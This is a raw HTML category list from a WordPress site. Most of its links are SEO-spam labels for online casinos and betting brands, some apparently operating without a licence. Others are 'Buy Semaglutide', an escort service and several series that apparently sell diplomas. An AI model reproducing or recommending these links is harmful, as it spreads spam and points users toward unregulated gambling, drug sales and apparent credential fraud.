	<li class="cat-item cat-item-88"><a href="https://universprofessionnel.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://universprofessionnel.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://universprofessionnel.com/category/blaze-original-download-278/">Blaze Original Download 278</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://universprofessionnel.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://universprofessionnel.com/category/bobosummercup-it/">bobosummercup.it</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://universprofessionnel.com/category/bono-gratogana-444/">Bono Gratogana 444</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://universprofessionnel.com/category/bonus-code-no-deposit/">bonus-code-no-deposit</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://universprofessionnel.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://universprofessionnel.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://universprofessionnel.com/category/bookmakers1/">bookmakers1</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://universprofessionnel.com/category/boomerangbet-schweiz/">BoomerangBet Schweiz</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://universprofessionnel.com/category/bootcamp-de-programacao/">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://universprofessionnel.com/category/bootcamp-de-programacion-2/">Bootcamp de programación</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://universprofessionnel.com/category/brainlabacademy-hr/">brainlabacademy.hr</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://universprofessionnel.com/category/bruecke-online-de/">bruecke-online.de</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://universprofessionnel.com/category/business-advertising/">Business, Advertising</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://universprofessionnel.com/category/business-article-marketing/">Business, Article Marketing</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://universprofessionnel.com/category/business-customer-service/">Business, Customer Service</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://universprofessionnel.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://universprofessionnel.com/category/business-sales/">Business, Sales</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://universprofessionnel.com/category/buy-semaglutide/">Buy Semaglutide</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://universprofessionnel.com/category/car-service-774/">Car Service 774</a>
</li>
	<li class="cat-item cat-item-1075"><a href="https://universprofessionnel.com/category/carstendaerr-de/">carstendaerr.de</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://universprofessionnel.com/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://universprofessionnel.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://universprofessionnel.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://universprofessionnel.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://universprofessionnel.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://universprofessionnel.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://universprofessionnel.com/category/casino-pin-up-pin-up-casino-resmi-sitesi-turkiye-giris-ve-kayit-cevrimici-643/">Casino Pin UP Pin-up Casino Resmi Sitesi Türkiye Giriş ve Kayıt Çevrimiçi &#8211; 585</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://universprofessionnel.com/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://universprofessionnel.com/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://universprofessionnel.com/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://universprofessionnel.com/category/casino-bonus-no-deposit/">casino-bonus-no-deposit</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://universprofessionnel.com/category/casino-free-online-game/">casino-free-online-game</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://universprofessionnel.com/category/casino-games-free-online/">casino-games-free-online</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://universprofessionnel.com/category/casino-online-best/">casino-online-best</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://universprofessionnel.com/category/casinobet31/">casinobet31</a>
</li>
	<li class="cat-item cat-item-1243"><a href="https://universprofessionnel.com/category/casinobet32/">casinobet32</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://universprofessionnel.com/category/casinobet33/">casinobet33</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://universprofessionnel.com/category/casinojaya9/">casinojaya9</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://universprofessionnel.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://universprofessionnel.com/category/casinos-like-ozwin-game-play-984/">Casinos Like Ozwin Game Play &#8211; 634</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://universprofessionnel.com/category/casinoslot1/">casinoslot1</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://universprofessionnel.com/category/casinoslot2/">casinoslot2</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://universprofessionnel.com/category/casinoslot4/">casinoslot4</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://universprofessionnel.com/category/casinoslot5/">casinoslot5</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://universprofessionnel.com/category/cbd-oil-cannabidiol-479/">Cbd Oil Cannabidiol 479</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://universprofessionnel.com/category/cbdsupplier/">cbdsupplier</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://universprofessionnel.com/category/ch/">CH</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://universprofessionnel.com/category/chatbot-reviews/">Chatbot Reviews</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://universprofessionnel.com/category/cib/">CIB</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://universprofessionnel.com/category/cityoflondonmile1/">cityoflondonmile1</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://universprofessionnel.com/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://universprofessionnel.com/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://universprofessionnel.com/category/communications-gps/">Communications, GPS</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://universprofessionnel.com/category/communications-mobile-phones/">Communications, Mobile Phones</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://universprofessionnel.com/category/computers-computer-certification/">Computers, Computer Certification</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://universprofessionnel.com/category/computers-data-recovery/">Computers, Data Recovery</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://universprofessionnel.com/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://universprofessionnel.com/category/conversation-chatbot-s/">Conversation ChatBot&#039;s</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://universprofessionnel.com/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://universprofessionnel.com/category/cryptocurrency-exchange-4/">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://universprofessionnel.com/category/cz74/">cz74</a>
</li>
	<li class="cat-item cat-item-1013"><a href="https://universprofessionnel.com/category/czdrops25/">czdrops25</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://universprofessionnel.com/category/czdrops25monobrands/">czdrops25monobrands</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://universprofessionnel.com/category/d0o1qfgtp1/">d0o1qfgtp1</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://universprofessionnel.com/category/dafabet-india/">DafaBet India</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://universprofessionnel.com/category/daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayti-293/">Daha Yüksək Bukmeyker Rəsmi Saytı &#8211; 666</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://universprofessionnel.com/category/dark-mind-de/">dark-mind.de</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://universprofessionnel.com/category/detsorteregister-dk/">detsorteregister.dk</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://universprofessionnel.com/category/die-offizielle-website-des-pasino-casinos-in-der/">Die offizielle Website des Pasino Casinos in der Schweiz ist connectsolutions.ch</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://universprofessionnel.com/category/diplomrums1/">diplomrums1</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://universprofessionnel.com/category/diplomrums2/">diplomrums2</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://universprofessionnel.com/category/diplomrums3/">diplomrums3</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://universprofessionnel.com/category/disease-illness-breast-cancer/">Disease &amp; Illness, Breast Cancer</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://universprofessionnel.com/category/does-betway-have-aviator-game-igrok-delaet-327/">Does Betway Have Aviator Game Игрок Делает &#8211; 82</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://universprofessionnel.com/category/done/">done</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://universprofessionnel.com/category/done-240679-kli-09-10/">DONE 240679 Kli 09.10</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://universprofessionnel.com/category/done-241993-16-10/">DONE 241993 16.10</a>
</li>
	<li class="cat-item cat-item-1089"><a href="https://universprofessionnel.com/category/done-4447-focus-13-10/">DONE 4447 Focus 13.10</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://universprofessionnel.com/category/done-7-slots/">done 7 slots</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://universprofessionnel.com/category/ec/">EC</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://universprofessionnel.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-1273"><a href="https://universprofessionnel.com/category/egu-diplom1/">egu-diplom1</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://universprofessionnel.com/category/egu-diplom2/">egu-diplom2</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://universprofessionnel.com/category/egu-diplom3/">egu-diplom3</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://universprofessionnel.com/category/ehealthsummit-at/">ehealthsummit.at</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://universprofessionnel.com/category/ekbet-login-620/">Ekbet Login 620</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://universprofessionnel.com/category/elgrecotreviso-it/">elgrecotreviso.it</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://universprofessionnel.com/category/energycasino-opinie-472/">Energycasino Opinie 472</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://universprofessionnel.com/category/escort-girl-a-lille/">Escort girl à Lille</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://universprofessionnel.com/category/expo-misterfreeze-com/">expo-misterfreeze.com</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://universprofessionnel.com/category/%c9%99n-%c9%99la-bukmeyker-r%c9%99smi-sayti-165/">ən əla Bukmeyker Rəsmi Saytı &#8211; 85</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://universprofessionnel.com/category/%c9%99n-yaxsi-bukmeyker-r%c9%99smi-sayti-116/">ən Yaxşı Bukmeyker Rəsmi Saytı &#8211; 662</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://universprofessionnel.com/category/fair-go-casino/">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://universprofessionnel.com/category/fairspin/">Fair Spin &#8211; casino revisao</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://universprofessionnel.com/category/fairplay-1-469/">Fairplay 1 469</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://universprofessionnel.com/category/fairspin-2/">FairSpin</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://universprofessionnel.com/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://universprofessionnel.com/category/fatboss-avis-991/">Fatboss Avis 991</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://universprofessionnel.com/category/fatboss-online-53/">Fatboss Online 53</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://universprofessionnel.com/category/finance-investing/">Finance, Investing</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://universprofessionnel.com/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://universprofessionnel.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://universprofessionnel.com/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://universprofessionnel.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://universprofessionnel.com/category/focus-basari/">focus basari</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://universprofessionnel.com/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://universprofessionnel.com/category/food-beverage-gourmet/">Food &amp; Beverage, Gourmet</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://universprofessionnel.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://universprofessionnel.com/category/formal-veb-sayti-baglayin%ef%b8%8f-sur%c9%99tli-od%c9%99nisl%c9%99r-adi-bonuslar-umum%c9%99n-bunlar-sizi-pin-up-casinoda-gozl%c9%99yir-482/">Formal Veb Saytı Bağlayın️ Sürətli Ödənişlər, Adi Bonuslar, ümumən Bunlar Sizi Pin Up Casinoda Gözləyir &#8211; 414</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://universprofessionnel.com/category/forough-hotel-a-standard-hotel-in-shiraz-iran-official-web-site-book-online-97/">Forough Hotel, A Standard Hotel In Shiraz, Iran Official Web Site Book Online &#8211; 707</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://universprofessionnel.com/category/free-casino-games-online/">free-casino-games-online</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://universprofessionnel.com/category/free-no-deposit-spins-casino/">free-no-deposit-spins-casino</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://universprofessionnel.com/category/gallerigrundstof-dk/">gallerigrundstof.dk</a>
</li>
	<li class="cat-item cat-item-668"><a href="https://universprofessionnel.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-628"><a href="https://universprofessionnel.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://universprofessionnel.com/category/gamdom-casino-official/">Gamdom Casino Official</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://universprofessionnel.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://universprofessionnel.com/category/games/">games</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://universprofessionnel.com/category/garden2table/">garden2table</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://universprofessionnel.com/category/gerador-de-sinais-do-aviator-robo-do-aviaozinho-651/">Gerador De Sinais Do Aviator Robô Do Aviãozinho &#8211; 229</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://universprofessionnel.com/category/glory-casinos-tr/">glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-1281"><a href="https://universprofessionnel.com/category/gosz-diplomas1/">gosz-diplomas1</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://universprofessionnel.com/category/gosz-diplomas2/">gosz-diplomas2</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://universprofessionnel.com/category/gosz-diplomas3/">gosz-diplomas3</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://universprofessionnel.com/category/gosz-diplomas4/">gosz-diplomas4</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://universprofessionnel.com/category/gosz-diplomas5/">gosz-diplomas5</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://universprofessionnel.com/category/grand-nationwide-offer-bet-10-get-30-within-free-bets-upon-mostbet-536/">Grand Nationwide Offer: Bet £10 Get £30 Within Free Bets Upon Mostbet&quot; &#8211; 673</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://universprofessionnel.com/category/gratogana-bono-512/">Gratogana Bono 512</a>
</li>
	<li class="cat-item cat-item-1136"><a href="https://universprofessionnel.com/category/gtpnp8j9v7/">gtpnp8j9v7</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://universprofessionnel.com/category/gullybet-app-327/">Gullybet App 327</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://universprofessionnel.com/category/gullybet-india/">GullyBet India</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://universprofessionnel.com/category/gym-news/">Gym News</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://universprofessionnel.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://universprofessionnel.com/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://universprofessionnel.com/category/health-fitness-diabetes/">Health &amp; Fitness, Diabetes</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://universprofessionnel.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://universprofessionnel.com/category/hier-alle-infos-zum-bonus-cod-49/">hier alle Infos zum Bonus Cod &#8211; 935</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://universprofessionnel.com/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://universprofessionnel.com/category/home-family-pets/">Home &amp; Family, Pets</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://universprofessionnel.com/category/igaming/">iGaming</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://universprofessionnel.com/category/igaminng/">Igaminng</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://universprofessionnel.com/category/impro-trier-de/">impro-trier.de</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://universprofessionnel.com/category/independent-poker-network-144/">Independent Poker Network &#8211; 550</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://universprofessionnel.com/category/internet-business-affiliate-programs/">Internet Business, Affiliate Programs</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://universprofessionnel.com/category/internet-business-domains/">Internet Business, Domains</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://universprofessionnel.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://universprofessionnel.com/category/internet-business-internet-marketing/">Internet Business, Internet Marketing</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://universprofessionnel.com/category/internet-business-seo/">Internet Business, SEO</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://universprofessionnel.com/category/internet-business-site-promotion/">Internet Business, Site Promotion</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://universprofessionnel.com/category/interwetten-schweiz/">Interwetten Schweiz</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://universprofessionnel.com/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://universprofessionnel.com/category/jetx-bet-842/">Jetx Bet 842</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://universprofessionnel.com/category/jeux-de-casino-gratuits-suisse-500-jeux-dont-profiter-827/">Jeux De Casino Gratuits Suisse : + 500 Jeux Dont Profiter &#8211; 783</a>
</li>
	<li class="cat-item cat-item-1254"><a href="https://universprofessionnel.com/category/jos-trust/">jos-trust</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://universprofessionnel.com/category/kampo-view-com/">kampo-view.com</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://universprofessionnel.com/category/kasyno-online-pl/">Kasyno Online PL</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://universprofessionnel.com/category/kasyno-slottica-najlepsze-gry-450/">Kasyno Slottica Najlepsze Gry &#8211; 780</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://universprofessionnel.com/category/khelo24-india-official-website/">Khelo24 India Official Website</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://universprofessionnel.com/category/king-johnnie/">king johnnie</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://universprofessionnel.com/category/kingmaker-casino/">KingMaker Casino</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://universprofessionnel.com/category/kongekort-dk/">kongekort.dk</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://universprofessionnel.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://universprofessionnel.com/category/kudos-casino-bonus-codes-368/">Kudos Casino Bonus Codes 368</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://universprofessionnel.com/category/leovegas-india/">LeoVegas India</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://universprofessionnel.com/category/leovegas-irland/">LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://universprofessionnel.com/category/linebet-mobi-504/">Linebet Mobi 504</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://universprofessionnel.com/category/linebet-registration-98/">Linebet Registration 98</a>
</li>
	<li class="cat-item cat-item-998"><a href="https://universprofessionnel.com/category/locandadelcolonnello-it/">locandadelcolonnello.it</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://universprofessionnel.com/category/login-online-casino-india-75-000-bonus-953/">Login Online Casino India 75,000 Bonus &#8211; 474</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://universprofessionnel.com/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://universprofessionnel.com/category/marketasdiplomas1/">marketasdiplomas1</a>
</li>
	<li class="cat-item cat-item-1280"><a href="https://universprofessionnel.com/category/marketasdiplomas2/">marketasdiplomas2</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://universprofessionnel.com/category/marketasdiplomas3/">marketasdiplomas3</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://universprofessionnel.com/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://universprofessionnel.com/category/mass-greisslerei-at/">mass-greisslerei.at</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://universprofessionnel.com/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://universprofessionnel.com/category/metatrader-cryptocurrency-exchange-185/">Metatrader Cryptocurrency Exchange 185</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://universprofessionnel.com/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://universprofessionnel.com/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://universprofessionnel.com/category/minigolfpark-bautzen-de/">minigolfpark-bautzen.de</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://universprofessionnel.com/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://universprofessionnel.com/category/mono-slot/">Mono slot</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://universprofessionnel.com/category/monobrand/">monobrand</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://universprofessionnel.com/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://universprofessionnel.com/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://universprofessionnel.com/category/mosbet-onlayn-kazino-ve-idman-mercleri-657/">Mosbet: Onlayn Kazino Və Idman Mərcləri &#8211; 40</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://universprofessionnel.com/category/most-bet-866/">Most Bet 866</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://universprofessionnel.com/category/mostbet-325/">Mostbet &#8211; 143</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://universprofessionnel.com/category/mostbet-314-casino-azerbaycanda-bukmeker-konto-www-pendidikankupangkotagoid-346-44/">Mostbet 314 Casino Azərbaycanda Bukmeker Konto Www Pendidikankupangkotagoid 346 &#8211; 461</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://universprofessionnel.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://universprofessionnel.com/category/mostbet-aviator-546/">Mostbet Aviator 546</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://universprofessionnel.com/category/mostbet-aviator-az-demo-oyunu-o-ynaydi-va-pul-uchun-mosbet-com-saytidan-yuklab-oling-97/">Mostbet Aviator Az Demo Oyunu O&#039;ynaydi Va Pul Uchun Mosbet Com Saytidan Yuklab Oling &#8211; 487</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://universprofessionnel.com/category/mostbet-aviator-demo-oyunu-mosbet-pulla-azerbaycanda-nece-oynamaq-strateqler-demo-devirmek-848/">Mostbet Aviator Demo Oyunu ️ Mosbet Pulla Azərbaycanda Necə Oynamaq, Strateqlər, Demo, Devirmək &#8211; 769</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://universprofessionnel.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://universprofessionnel.com/category/mostbet-az-casino/">Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://universprofessionnel.com/category/mostbet-az-90-kazino-azerbaycan-daha-yuks%c9%99k-bukmeyker-r%c9%99smi-sayt-%e0%a4%b9%e0%a4%bf%e0%a4%82%e0%a4%a6%e0%a5%80-%e0%a4%93%e0%a4%b2%e0%a4%bf%e0%a4%82%e0%a4%aa%e0%a4%bf%e0%a4%af%e0%a4%be/">Mostbet Az-90 Kazino Azerbaycan Daha Yüksək Bukmeyker Rəsmi Sayt हिंदी ओलिंपियाड हिंदी विकास मंच &#8211; 382</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://universprofessionnel.com/category/mostbet-az-90-kazino-azerbaycan-lap-ela-bukmeyker-resmi-sayt-%ce%b1-%cf%83-%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%cf%82-%ce%b2%ce%bf%ce%bb%ce%bf%cf%85-1937-810/">Mostbet Az-90 Kazino Azerbaycan Lap əla Bukmeyker Rəsmi Sayt Α Σ Ολυμπιακος Βολου 1937 &#8211; 323</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://universprofessionnel.com/category/mostbet-azerbaijan/">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://universprofessionnel.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://universprofessionnel.com/category/mostbet-az%c9%99rbaycanda-aviator-oyunu-aviator-da-nec%c9%99-m%c9%99rc-gorm%c9%99k-olar-399/">Mostbet Azərbaycanda Aviator Oyunu Aviator-da Necə Mərc Görmək Olar &#8211; 973</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://universprofessionnel.com/category/mostbet-casino-azerbaycan/">Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://universprofessionnel.com/category/mostbet-casino-overview-nj-enjoy-mostbet-slots-along-with-bonus-77/">Mostbet Casino Overview Nj ️ Enjoy Mostbet Slots Along With Bonus &#8211; 804</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://universprofessionnel.com/category/mostbet-complaints-email-amp-phone-547/">Mostbet Complaints Email &amp; Phone &#8211; 366</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://universprofessionnel.com/category/mostbet-evaluation-2024-not-abailable-in-us-sbs-188/">Mostbet Evaluation 2024 Not Abailable In Us Sbs&quot; &#8211; 964</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://universprofessionnel.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://universprofessionnel.com/category/mostbet-in-turkey/">Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://universprofessionnel.com/category/mostbet-india/">MostBet India</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://universprofessionnel.com/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://universprofessionnel.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://universprofessionnel.com/category/mostbet-login-934/">Mostbet Login 934</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://universprofessionnel.com/category/mostbet-login-bd-your-gateway-to-premier-cricket-betting-329/">Mostbet Login Bd: Your Gateway To Premier Cricket Betting &#8211; 351</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-program-code-bet-1-find-150-or-1-000-119/">Mostbet Ohio Bonus Program Code Bet $1, Find $150 Or $1, 000 &#8211; 785</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://universprofessionnel.com/category/mostbet-ohio-bonus-signal-sbkwire-score-1000-promo-for-browns-bengals-amp-national-football-league-week-1-21/">Mostbet Ohio Bonus Signal Sbkwire Score $1000 Promo For Browns, Bengals &amp; National Football League Week 1 &#8211; 432</a>
</li>
